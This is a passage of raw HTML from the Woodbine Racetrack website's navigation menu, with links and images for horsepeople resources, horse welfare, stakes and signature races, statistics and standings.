	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#condition-books" title="">Condition Books</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#overnight-sheets" title="">Overnight Sheets</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#nominations-past-performance" title="">Stakes Nominations</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3  outline vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#stakes-payments" title="">Stakes Payments</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/incentives/" title="">Incentives</a></div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#backstretch-notes" title="">Backstretch Notes</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#racing-surface-updates" title="">Racing Surface Updates</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#agco-ruling" title="">AGCO Rulings</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#agco-reports" title="">AGCO Reports</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/#stabling-forms" title="">Stabling & Forms</a></div>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horsepeople/" title="">View Horse People Page</a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image smaller-gradient">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023.jpg 1200w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023.jpg" /><noscript><img width="1200" height="800" src="https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023.jpg" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023.jpg 1200w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/Breeders-Crown-Race-3-Oct-1-2023-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<style>

.make-reservation-buttons > * {
 margin-bottom: 10px !important;
}

.make-reservation-buttons > * > .outline {
  background-color: white !important;
  color: #E12726 !important;
border:2px solid #E12726 !important;
    width: 100% !important;
max-width: 335px !important;
    display: flex;
    justify-content: space-between;
}

.make-reservation-buttons > * > .outline:after {
color: #E12726 !important;

}

   
</style>
		</div>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28683" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28683 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/horse-welfare-at-woodbine-racetrack/"><span class="ubermenu-target-title ubermenu-target-text">Horse Welfare</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28683 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28791 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Horse Welfare at Woodbine Racetrack</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px; color: black;">THOROUGHBRED HORSE WELFARE</h3>
<p style="font-size: 18px; color: black;">The safety and well-being of horses is our top priority.</p>
<p style="font-size: 16px; color: black;">Woodbine abides by strict protocols.</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horse-welfare-at-woodbine-racetrack/" title="">Learn More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1440" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20960'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Safety and well-being of horses at Woodbine Racetrack is the top priority each and every day" title="Horse Welfare at Woodbine Racetrack" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/CDB_8537.jpg" /><noscript><img width="1440" height="960" src="https://woodbine.com/wp-content/uploads/CDB_8537.jpg" class="vc_single_image-img attachment-full" alt="Safety and well-being of horses at Woodbine Racetrack is the top priority each and every day" title="Horse Welfare at Woodbine Racetrack" decoding="async" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li><li id="menu-item-28640" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28640 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/stakes-schedule"><span class="ubermenu-target-title ubermenu-target-text">Stakes Races</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28640 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28789" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28789 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Stakes Races</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid card-row no-padding vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Horseplayer-Seminar-Winning-at-Woodbine-1400-x-400-r1.jpg?id=28348" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Horseplayer-Seminar-Winning-at-Woodbine-1400-x-400-r1.jpg?id=28348" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1752860575343" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Stakes Schedule</h2>
<p style="text-align: center; margin: 0;">List of upcoming Woodbine Stake Races</p>
<div style="text-align: center;"><a class="icon-link" href="/stakes-schedule/" aria-label="See Stakes schedule"> <span class="text">See Schedule</span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/DesertRide-WoodbineOaks-MichaelBurnsPhoto-1500.jpeg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/DesertRide-WoodbineOaks-MichaelBurnsPhoto-1500.jpeg" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1752860602066" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Stakes Nominations</h2>
<p style="text-align: center; margin: 0;">View stakes nominations</p>
<div style="text-align: center;"><a class="icon-link" href="/horsepeople/#stakesnominations" aria-label="View Stakes Nominations Details"> <span class="text">View Details</span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/QP19-1500x500-Event-Header-1.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/QP19-1500x500-Event-Header-1.jpg" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1752860640739" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Stakes History</h2>
<p style="text-align: center; margin: 0;">Stakes history dating back to 1860</p>
<div style="text-align: center;"><a class="icon-link" href="/thoroughbred-stakes-history/" aria-label="See Stakes History list"> <span class="text">See List</span></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li></ul></li><li id="menu-item-28642" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28642 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/signature-races/"><span class="ubermenu-target-title ubermenu-target-text">Signature Races</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28642 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28790" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28790 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Signature Thoroughbred Races at Woodbine Racetrack</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid card-row no-padding vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="567" height="355" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20567%20355'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="King&#039;s Plate at Woodbine Racetrack" title="King&#039;s Plate" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Kings-Plate.png 567w, https://woodbine.com/wp-content/uploads/Kings-Plate-350x219.png 350w" data-lazy-sizes="(max-width: 567px) 100vw, 567px" data-lazy-src="https://woodbine.com/wp-content/uploads/Kings-Plate.png" /><noscript><img width="567" height="355" src="https://woodbine.com/wp-content/uploads/Kings-Plate.png" class="vc_single_image-img attachment-full" alt="King&#039;s Plate at Woodbine Racetrack" title="King&#039;s Plate" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Kings-Plate.png 567w, https://woodbine.com/wp-content/uploads/Kings-Plate-350x219.png 350w" sizes="(max-width: 567px) 100vw, 567px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1680804295875" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">King's Plate</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/kings-plate/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="598" height="357" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20357'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Woodbine Mile, Thoroughbred Race on Turf Course at Woodbine Racetrack" title="Thoroughbred Race On Turf Course At Woodbine Racetrack" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg 598w, https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack-350x209.jpg 350w" data-lazy-sizes="(max-width: 598px) 100vw, 598px" data-lazy-src="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg" /><noscript><img width="598" height="357" src="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg" class="vc_single_image-img attachment-full" alt="Woodbine Mile, Thoroughbred Race on Turf Course at Woodbine Racetrack" title="Thoroughbred Race On Turf Course At Woodbine Racetrack" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack.jpg 598w, https://woodbine.com/wp-content/uploads/Thoroughbred-Race-on-Turf-course-at-Woodbine-Racetrack-350x209.jpg 350w" sizes="(max-width: 598px) 100vw, 598px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1680028994902" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Woodbine Mile</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/ricoh-woodbine-mile/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image height-150">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="750" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20500'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="" title="Canadian International At Woodbine Racetrack Start Gate 800x533" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg 800w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg" /><noscript><img width="750" height="500" src="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg" class="vc_single_image-img attachment-large" alt="" title="Canadian International At Woodbine Racetrack Start Gate 800x533" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1.jpg 800w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Canadian-International-at-Woodbine-Racetrack-Start-Gate-800x533-1-768x512.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1709907927378" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Breeders' Stakes</h2>
<div style="text-align: center;"><a class="icon-link" href="/events/breeders-stakes/"> <span class="text">See Detail </span></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/signature-races/" title="">See All Signature Races</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28643" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28643 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/statistics/"><span class="ubermenu-target-title ubermenu-target-text">Statistics</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28643 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28792 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Statistics</div>
<p style="    text-align:left;font-size: 18px;font-weight: 500;margin-bottom: -20px;color: black;">Check out the detailed Woodbine Thoroughbred statistics.</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-padding card-row vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Sahin Scaled" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/sahin-scaled-1.jpg" /><noscript><img width="2560" height="1707" src="https://woodbine.com/wp-content/uploads/sahin-scaled-1.jpg" class="vc_single_image-img attachment-full" alt="" title="Sahin Scaled" decoding="async" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="/statistics?type=tb_jockey"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Jockey Statistics</span></a></div>


		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Horse-at-Woodbine-Racetrack.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Horse-at-Woodbine-Racetrack.jpg" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="/statistics?type=tb_horse"  style="font-size: 18px; text-transform: uppercase;"> <span class="text">Horse Statistics</span></a></div>


		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Trainers At Woodbine Racetrack" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/Trainers-at-Woodbine-Racetrack-1.jpg" /><noscript><img width="1200" height="800" src="https://woodbine.com/wp-content/uploads/Trainers-at-Woodbine-Racetrack-1.jpg" class="vc_single_image-img attachment-full" alt="" title="Trainers At Woodbine Racetrack" decoding="async" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600; margin-top: -20px;"><a class="icon-link" href="/statistics?type=tb_trainer" style="font-size: 18px; text-transform:uppercase;"> <span class="text">Trainer Statistics</span></a></div>


		</div>
	</div>
</div></div></div></div></div></div></div></div></p>
</div></li></ul></li><li id="menu-item-34061" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34061 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/standings/"><span class="ubermenu-target-title ubermenu-target-text">Standings</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34061 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34062" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-34062 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Standings</div>
<p style="    text-align:left;font-size: 18px;font-weight: 500;margin-bottom: -20px;color: black;">Check out the detailed Woodbine Thoroughbred standings.</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-padding card-row vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
